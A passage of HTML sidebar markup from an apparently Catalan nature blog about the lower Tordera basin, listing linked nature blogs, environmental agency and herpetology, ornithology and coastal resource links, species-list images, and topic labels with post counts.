<a href='http://bojosperornitologia.blogspot.com/2016/05/el-delta-en-12h.html' target='_blank'>
El Delta en 12h
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug_yzSJW-p7BF6y4ttuPDRJOxn-G6owt8nUh9LIrFz5JWoyEaF4svEw__N0a_4Ac4qMBdIkWFbdwOI1EhoRu1Si57akNGAlJPEtUM5IiIlzVT3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelmogent.blogspot.com/' target='_blank'>
El Mogent i la seva conca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ocellsdelmogent.blogspot.com/2016/01/observacions-destacades-novembre.html' target='_blank'>
Observacions destacades Novembre - Desembre'15
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSgaKrcqjtUWVVbH_hOJ4uJPyA_ykPGlitRXr36JFfPxBD3K5_kVUr19JgUB53rsofe6Fk3xx6qEehK-KCbNFEh1dDN1BGi4KnEok=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
La Natura a Sant Andreu de la Barca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_o0vN_i27NhmNUFSMsOJJw2S-y7A_HiEPNWMcG8LYic8gF_d4s79uG4TRX9fmb7sP_qKsaV87_nW6CLpAUrn1m2uxQXciHjl3AvXBYAFgo5xDJQ70Qv4vdFa9X4dVttZukkOUhxve4g/s72-c/P1040078.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturasab.blogspot.com/2015/08/voltor-comu-sobre-sant-andreu.html' target='_blank'>
Voltor comú sobre Sant Andreu
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_7OGsIzY29uQxZI6TUg20WCXrm-fidHdvbacZug2VKMO_87poOT_9UDGhtZ1eCiKvm09gu4nc_BnIP-uOEEJSuXObH4_mipwVc_K6FEkjcH-hAe2397TVwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//1.bp.blogspot.com/-fB_kxadYTlA/U1asAuZHPfI/AAAAAAAAAtM/r9i5tBm_rFE/s72-c/Serp+de+collaret+fugint.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/2014/04/morts-que-respiren-serp-de-collaret.html' target='_blank'>
Morts que respiren: serp de collaret (Natrix natrix)
</a>
</span>
<div class='item-time'>
Fa 11 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOgTpGmQDN73xW6MPYAEHsiEzDQ3NN833lenq8AFnCiwHqtNfdz35ScVPoewL5KIS4wx4qvy5kpbP_mrtBfr55yRAEX4AwRzHwt1oQctLeQ57D5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
Nord-est natura: articles científics</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjomZfw1g_pZt6TfeAYcA0ePP4PSe79nj_K51gdx3UiCu6CR6Wz4MK4oIHYZOMPjlS0ozeyztkfMt9EWL2B4oAGzASj0GDMjnJ5SualZNWYrQ5YOgS1RLmIGga05ivewDCPpzRBQDAsjN0/s72-c/Mercadal+%2526+Vilar+2013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nordestcientific.blogspot.com/2013/10/caracteritzacio-de-les-freixenedes.html' target='_blank'>
CARACTERITZACIÓ DE LES FREIXENEDES AL&#8226;LUVIALS INUNDABLES DEL NORD-EST DE 
CATALUNYA (CARICI REMOTAE-FRAXINETUM OXYCARPAE PEDROTTI 1970 CORR. PEDROTTI 
1992)
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxGk5rH4dMesolNsnFO5JKj7wxEO0REuCcselQ_1oAKiIqIyQPJZXA1YyRkzR2kuUEQpsDv0acWW0rwbbmci9e4VH1wkq3OvA1h-IyjLKsqNRZwB5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/' target='_blank'>
La natura al meu jardí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/2013/07/nius-lestiu-i-mosquiter-pallid.html' target='_blank'>
Nius a l'estiu i mosquiter pàl&#183;lid.
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5SZIdEy4uNLTpZ49-dlyrZOJhqaQ1ftunFqajrF2cgJOhsbH6RWelS2YUqeG_FRm_LUCyJCCLwRigv4EqE-wnVfaA-uPI9G2YuKoes1zCuZ8dvbXN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
Natura al Baix Montseny</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtvsqEh1NPz2M0h97Ho9Vq7A73LeTxyUJe4z3yXBH5roEEdClMHqdlP1Mt42P_QTDvFiyxYFUeAnLTl8U1e-qEe1vy7GQAdDgKcJj9MRvSHoBOasQa1NT655H9DCW_a5MNLirg02jTlY/s72-c/23-02-2013+008.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturabaixmontseny.blogspot.com/2013/02/paisatge-de-neu.html' target='_blank'>
Paisatge de neu
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shrZF1opqohDHTQkHqBWylaJUDY_JPg7GoNFfNfcW4MvyM-JKXPIqgUjEBt2JMM9jxdp4tINXFFuGMzKZJkowLWNS9PAXpgGrgYRgnPhlQhHv0fkA8tQPX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
Punta de Santa Anna Blanes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-USny7aw1UIA/TdaJxc5Z8xI/AAAAAAAAAFQ/5uoR8yiYOOk/s72-c/port%2Bmaig11.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://puntadesantaannablanes.blogspot.com/2011/05/el-port-des-de-laire.html' target='_blank'>
El port des de l'aire
</a>
</span>
<div class='item-time'>
Fa 14 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCQTDR4Nm91ENAtb2oEErJAkpAXRCved0UYj76wnhpMxnBI8_ZSxEuWXAibKHFV0R73bdOq2QaDOHSIRJjP8zpOiaBZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.creaf.cat/' target='_blank'>
CREAF | EL BLOG DEL CREAF. Novetats sobre recerca en ecologia terrestre del CREAF.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostra-ho tot
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Problemes amb el blog</h2>
<div class='widget-content'>
He tingut problemes amb el blog i intento recuperar les parts que s'han perdut poc a poc, bàsicament els enllaços...
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Webs oficials</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca/'>Agència Catalana de l'Aigua</a></li>
<li><a href='http://agricultura.gencat.cat/ca/departament/agents-rurals/'>Agents Rurals</a></li>
<li><a href='https://aca-web.gencat.cat/aca/documents/ca/fitxes_masses_aigua_subterrania/mas_35_def.pdf'>AL&#183;LUVIALS DE LA BAIXA TORDERA I DELTA</a></li>
<li><a href='https://betaportal.icgc.cat/canurb/cathistoric.html'>Com era Catalunya? (des de 1945) ICGC</a></li>
<li><a href='https://betaportal.icgc.cat/comparador-gificador/#16/41.4359/2.2403'>COMPARADOR HISTÒRIC DEL TERRITORI</a></li>
<li><a href='http://parcs.diba.cat/web/conservacio-de-la-biodiversitat/inici'>Conservació de la Biodiversitat DIBA</a></li>
<li><a href='http://aca-web.gencat.cat/sdim21/'>Dades de control de la qualitat i la quantitat de l'aigua al medi. ACA</a></li>
<li><a href='http://agricultura.gencat.cat/ca/inici/'>Departament d&#8217;Agricultura, Ramaderia, Pesca i Alimentació</a></li>
<li><a href='http://territori.gencat.cat/ca/inici/'>Departament de Territori i Sostenibilitat</a></li>
<li><a href='http://mediambient.gencat.cat/web/.content/home/ambits_dactuacio/patrimoni_natural/senp_catalunya/el_sistema/xarxa_natura_2000/xarxa_natura_2000_a_catalunya/mapes_1_50000/fitxes_zec/bcn/ZEC_ES5110007.pdf'>ES5110007 Riu i Estanys de Tordera</a></li>
<li><a href='http://www.ddgi.es/espais/'>Espais Naturals de les Comarques Gironines (Diputació de Girona)</a></li>
<li><a href='http://www.icgc.cat/'>Institut Cartogràfic i Geològic de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/aetr2/'>L'aigua en temps real</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/vishid/#ara'>L'aigua en temps real (nou)</a></li>
<li><a href='http://betaserver.icgc.cat/visor/catalunya_ull_del_temps.html#15/41.4121/2.2201'>L'ull del temps. Catalunya abans i ara</a></li>
<li><a href='http://sig.gencat.cat/visors/Cultius_DUN_SIGPAC.html'>Mapa Cultius DUN 2019. DARP</a></li>
<li><a href='http://ptop.gencat.cat/muc-visor/AppJava/home.do'>Mapa urbanístic de Catalunya</a></li>
<li><a href='http://web.gencat.cat/ca/temes/mediambient/'>Medi Ambient</a></li>
<li><a href='http://www.meteo.cat/'>Meteocat. Servei Meteorològic de Catalunya</a></li>
<li><a href='http://natura2000.eea.europa.eu/#'>Natura 2000 Network Viewer</a></li>
<li><a href='http://www.catpaisatge.net/cat/index.php'>Observatori del Paisatge</a></li>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca?_nfpb=true&_pageLabel=P46600176421381934582085'>Pla de gestió del districte de conca fluvial de Catalunya (2016-2021)</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/ca/publicacions/espais_fluvials/publicacions/estudis_pef/f_tordera/pef_tordera.htm'>Planificació de l'espai fluvial de la conca de la Tordera. ACA 2016</a></li>
<li><a href='http://www.ruralcat.net/web/guest/portada'>Ruralcat</a></li>
<li><a href='http://betaportal.icgc.cat/canurb/?lon=2.77511&lat=41.6506&zoom=9&num=8&mt0=ovab5m&mt1=orto5m1994&mt2=orto5m2000&mt3=orto5m2006&mt4=orto5m2010&mt5=orto5m&mt6=topo5m&mt7=muc'>Visualitzador de canvis urbanístics</a></li>
<li><a href='http://parcs.diba.cat/'>Xarxa de Parcs Natural Diputació de Barcelona</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Herpetologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://herpetsgavarresardenya.blogspot.com.es/'>Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a></li>
<li><a href='http://www.herpetologica.es/'>Asociación Herpetológica Española</a></li>
<li><a href='http://mon.uvic.cat/caretta-a-la-vista/'>Caretta a la vista!</a></li>
<li><a href='http://www.crarc-comam.net/'>Centre de Recuperació d'Amfibis i Rèptils de Catalunya</a></li>
<li><a href='http://www.tortugues.cat/'>Centre de Recuperació de Tortugues de l'Albera</a></li>
<li><a href='http://estanystemporanis.org/es'>Els estanys temporanis Mediterranis, refugis de biodiversitat a conservar. UVic-UCC</a></li>
<li><a href='https://www.fundacioemys.org/emys/'>Fundació Emys</a></li>
<li><a href='http://bicheando.net/2017/04/las-10-culebras-de-la-peninsula-iberica-identificacion-y-distribucion/'>Las 10 especies de culebras de la Península Ibérica. Identificación y distribución.</a></li>
<li><a href='http://projectebasses.blogspot.com.es/'>Projecte Basses Mataró</a></li>
<li><a href='http://www.museugranollersciencies.org/ca/serpcat/'>Projecte SerpCat</a></li>
<li><a href='https://soccatherp.org/'>Societat Catalana d'Herpetologia</a></li>
<li><a href='http://www.viborasdelapeninsulaiberica.com/'>Víboras de la Península Ibérica</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Ornitologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.biobserva.com/main/observation/list'>BiObserva</a></li>
<li><a href='http://colisionesdeaves.blogspot.com.es/?m=0'>Colisiones de aves</a></li>
<li><a href='http://cormoranmediterraneoiberico.blogspot.com.es/'>Cormorán Moñudo en el Mediterráneo Ibérico</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://ocellsvallridaura.comxa.com/index.html'>Els Ocells de la Vall del Ridaura</a></li>
<li><a href='https://elsocellsdelparcserraladalitoral.wordpress.com/'>Els Ocells del Parc de la Serralada Litoral</a></li>
<li><a href='http://fotobirding.blogspot.com.es/'>FotoBirding en Sant Adrià de Besòs</a></li>
<li><a href='http://glseobarcelona.com/'>GL SEO Barcelona</a></li>
<li><a href='http://www.ornitologia.org/ca/'>Institut Català d'Ornitologia (ICO)</a></li>
<li><a href='http://www.seo.org/listado-aves/?utm_content=buffer00c5c&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer'>Las aves de la A a la Z (SEOBirdlife)</a></li>
<li><a href='http://ocellsdelavall.blogspot.com/'>Ocells de Vallgorguina</a></li>
<li><a href='https://ausalbarcelons.blogspot.com.es/'>Ocells del Barcelonès i rodalies</a></li>
<li><a href='http://ornitho.cat/'>Ornitho.cat</a></li>
<li><a href='http://bojosperornitologia.blogspot.com.es/'>Ornithosensacions</a></li>
<li><a href='https://rapinyaires.wordpress.com/'>Rapinyaires.cat</a></li>
<li><a href='http://revistacatalanaornitologia.blogspot.com.es/'>Revista Catalana d'Ornitologia</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Territori - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://montnegrecorredor.org/'>Associació de Propietaris del Montnegre i Corredor</a></li>
<li><a href='http://agentsrurals.info/'>Associació Professional d'Agents Rurals de Catalunya</a></li>
<li><a href='http://blog.creaf.cat/'>CREAF el blog</a></li>
<li><a href='http://www.creaf.cat/'>CREAF la web</a></li>
<li><a href='http://isacc.creaf.cat/'>ISACC TorDelta</a></li>
<li><a href='http://www.pasturem.cat/'>PASTUREM.CAT</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Costa i Mar - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.canyonsdelmaresme.cat/'>Canyons del Maresme</a></li>
<li><a href='http://www.turismemalgrat.com/viu-malgrat/dunes-de-la-conca/'>Dunes de la Conca (Malgrat de Mar)</a></li>
<li><a href='http://gorgoniesdelaselva.blogspot.com.es/'>Els Jardins Submergits de La Selva</a></li>
<li><a href='http://cram.org/ca/'>Fundació CRAM</a></li>
<li><a href='https://historiesdemar.wordpress.com/'>HISTÒRIESDEMAR</a></li>
<li><a href='https://natusfera.gbif.es/projects/la-pilona-de-malgrat'>La Pilona de Malgrat</a></li>
<li><a href='http://www.observadoresdelmar.es/'>Observadors del mar</a></li>
<li><a href='http://www2.ceab.csic.es/oceans/'>Observatorio Marino CEAB Blanes</a></li>
<li><a href='http://www.dunes.cat/'>Platges i Dunes de Catalunya</a></li>
<li><a href='http://portal.emodnet-bathymetry.eu/mean-depth-full-coverage'>Portal batimètric de la Mediterrània. EMODnet</a></li>
<li><a href='http://puntadesantaannablanes.blogspot.com.es/'>Punta de Santa Anna (Blanes)</a></li>
<li><a href='https://sites.google.com/site/sistemaslitorales/home'>Sistemas Litorales</a></li>
<li><a href='http://tuboiulleres.blogspot.com.es/'>Tubo i ulleres</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alocnatura.org/'>ALOC Natura</a></li>
<li><a href='http://www.floracatalana.cat'>ASSOCIACIÓ FLORA CATALANA. Botànica i etnobotànica de la nostra terra.</a></li>
<li><a href='http://banyeretes.blogspot.com.es/'>Banyeretes (Sant Pol de Mar)</a></li>
<li><a href='http://fotosussss.blogspot.com.es/'>Blog fotogràfic de Sussss</a></li>
<li><a href='http://www.salvaguardamontseny.cat/drupal/'>Coordinadora per la Salvaguarda del Montseny</a></li>
<li><a href='http://www.ratpenats.org/'>Descobreix els ratpenats</a></li>
<li><a href='http://www.dumalis.cat/'>Dumalis</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://cicadacat.wixsite.com/index'>Els Cicadidae de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/DocuWeb/memories/peixos_connectivitat_2014.pdf'>Els peixos dels rius i zones humides de Catalunya</a></li>
<li><a href='http://www.catalanbms.org/pdf/Cynthia_Fitxes_Identificacio.pdf'>Fitxes identificació de papallones</a></li>
<li><a href='http://www.floracatalana.net/'>Floracatana.net</a></li>
<li><a href='http://www.tinovalduvieco.com/'>Fotografia quotidiana (Calella)</a></li>
<li><a href='https://www.inaturalist.org/projects/grup-de-natura-de-la-vall-d-alfata-santa-susanna'>Grup de Natura de la Vall d'Alfatà. Santa Susanna.</a></li>
<li><a href='http://www.ophrys.cat/'>Grup Orquidiològic de Catalunya</a></li>
<li><a href='http://natura-selva.blogspot.com.es/'>La Natura a la comarca de la Selva</a></li>
<li><a href='http://naturasab.blogspot.com.es/'>La Natura a Sant Andreu de la Barca</a></li>
<li><a href='http://naturabaixmontseny.blogspot.com.es/'>La Natura al Baix Montseny</a></li>
<li><a href='http://lanaturaalmeujardi.blogspot.com.es/'>La natura al meu jardí</a></li>
<li><a href='http://natura-plaestany.blogspot.com.es/'>La Natura al Pla de l'Estany</a></li>
<li><a href='http://www.jordicorbera.cat/lep.html'>Les papallones del Maresme 2017 Jordi Corbera</a></li>
<li><a href='http://malgratantic.blogspot.com.es/'>Malgrat antic</a></li>
<li><a href='https://cossentinia.blogspot.com.es/'>Miquel Jover. Fotografia nocturna i de paisatge</a></li>
<li><a href='http://www.museugranollersciencies.org/'>Museu de Ciències Naturals de Granollers</a></li>
<li><a href='http://nordestcientific.blogspot.com.es/'>Nord-est natura: articles científics</a></li>
<li><a href='http://www.arenys.org/pacaam/'>PACAAM (Arenys de Munt)</a></li>
<li><a href='http://www.catalanbms.org/ca/'>Pla de Seguiment de Ropalòcers de Catalunya</a></li>
<li><a href='http://salvemlarieradepineda.pangea.org/'>Plataforma Salvem la Vall de la Riera de Pineda</a></li>
<li><a href='http://www.coordinadoramaresme.cat/'>Preservem El Maresme</a></li>
<li><a href='http://anifog.wixsite.com/anifog'>proyecto Anifog</a></li>
<li><a href='http://arenyautes.cat/enricbadosa'>Qui no mira no veu</a></li>
<li><a href='https://sosdeltallobregat.org/'>S.O.S. Delta del Llobregat</a></li>
<li><a href='http://sagulla.org/'>S'Agulla Entitat Ambiental</a></li>
<li><a href='http://tossanatura.blogspot.com/'>TossaNatura</a></li>
<li><a href='http://www.xatrac.org/'>Xatrac associació mediambiental</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Llista actualitzada dels mamífers de la Conca de la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-mamifers-de-la.html'>
<img alt='Llista actualitzada dels mamífers de la Conca de la Tordera' height='112' id='Image5_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S2E7AbGo2rI/AAAAAAAAXJQ/CjOz9NoI89c/S240/!cid_005701ca9fe1%24a6bcf5e0%24786B1923%40javier0b1739ee.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-ocells-de-la.html'>
<img alt='LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA' height='178' id='Image4_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S1d61xoUGFI/AAAAAAAAWrg/hc-gl4xsZVA/S240/!cid_41b901ca99ff%24c9855870%242D0E5955%40javier0b1739ee.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Les papallones diürnes de la Riera de Pineda (Alt Maresme)</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com.es/2018/01/les-papallones-diurnes-de-la-riera-de.html'>
<img alt='Les papallones diürnes de la Riera de Pineda (Alt Maresme)' height='180' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKFRwj3Mzw3Ttu49GsfBNnx5bbdmIjDjl8HP23ETuaxSVpZQcJxbBZBTEtCRuy3LfVl1bXL5ofBBKNA4qz0oaoGDiR1ZdRgZ77ajTivRUk-iWKd8Wr58stRvQdZEdisUNSRWnhBTfppHs/s1600/IMG_0221.JPG' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Podeu buscar per paraula...</h2>
<div class='widget-content'>
<form id="searchthis" action="/search" style="DISPLAY: inline" method="get"><input id="search-box" name="q"/> <input id="search-btn" value="Buscar" type="submit"/></form><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Podeu buscar per temes...</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/activitats'>activitats</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/agricultura'>agricultura</a>
<span dir='ltr'>(180)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/aigua'>aigua</a>
<span dir='ltr'>(737)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Baixa%20Tordera%20-%20Descripcions%20generals'>Baixa Tordera - Descripcions generals</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/bibliografia'>bibliografia</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Blanes'>Blanes</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ca%C3%A7a'>caça</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Clima'>Clima</a>
<span dir='ltr'>(767)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Consell%20de%20Conca'>Consell de Conca</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/costa'>costa</a>
<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia'>denúncia</a>
<span dir='ltr'>(485)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Documents-cens%20hivernal'>Documents-cens hivernal</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enlla%C3%A7os%20d%27inter%C3%A8s'>enllaços d&#39;interès</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enquestes'>enquestes</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Arenys%20de%20Mar'>espais-Arenys de Mar</a>
<span dir='ltr'>(397)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bassa%20del%20Parc%20Fluvial%20%28Palafolls%29'>espais-Bassa del Parc Fluvial (Palafolls)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Basses%20del%20Pol%C3%ADgon%20de%20Palafolls%20%28Palafolls%29'>espais-Basses del Polígon de Palafolls (Palafolls)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Blanes'>espais-Blanes</a>
<span dir='ltr'>(534)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-bosc%20de%20Mas%20Juli%C3%A0%20%28Tordera%29'>espais-bosc de Mas Julià (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera'>espais-Braç esquerre del riu Tordera</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Breda'>espais-Breda</a>
<span dir='ltr'>(141)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Calella'>espais-Calella</a>
<span dir='ltr'>(171)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Campins'>espais-Campins</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Can%20Peira%20%28Tordera%29'>espais-Can Peira (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Canet%20de%20Mar'>espais-Canet de Mar</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Cardedeu'>espais-Cardedeu</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-centre%20urb%C3%A0%20de%20Tordera'>espais-centre urbà de Tordera</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura'>espais-desembocadura</a>
<span dir='ltr'>(1139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Bancells%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Estany de Bancells (Maçanet de la Selva)</a>
<span dir='ltr'>(22)</span>
</li>
<li>
